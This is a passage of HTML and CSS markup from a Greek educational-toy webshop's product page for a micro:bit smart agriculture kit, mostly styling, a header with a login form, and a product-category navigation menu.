        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-55980 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/microbit-smart-agriculture-kit/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/microbit-smart-agriculture-kit/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5991eafae0" /><input type="hidden" name="_wp_http_referer" value="/product/microbit-smart-agriculture-kit/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/microbit-smart-agriculture-kit/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/microbit-smart-agriculture-kit/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
